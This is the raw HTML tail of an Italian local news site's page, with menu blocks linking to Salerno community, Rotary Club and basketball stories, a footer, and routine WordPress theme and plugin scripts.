                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5996";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1434";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6975b47438bed
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
